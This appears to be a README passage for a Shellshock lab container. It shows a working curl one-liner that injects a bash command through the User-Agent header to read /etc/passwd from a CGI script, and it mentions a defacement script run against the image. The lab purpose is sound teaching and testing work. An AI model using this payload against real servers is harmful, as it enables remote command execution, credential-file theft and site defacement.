 Exploit
There are several ways to exploit this flaw
Exploit it with one liner
An simple example to cat /etc/passwd
curl -H "user-agent: () { :; }; echo; echo; /bin/bash -c 'cat /etc/passwd'" \
http://localhost:8080/cgi-bin/vulnerable
You can use it to run any command that you want
Exploit for defacement
This is just a sample code in exploit-deface.sh, just run it against the image
./exploit-deface.sh <ip> <port>
For example if you are running it with the command provided above
./exploit-deface.sh localhost 8080
Just refresh your browser and you will see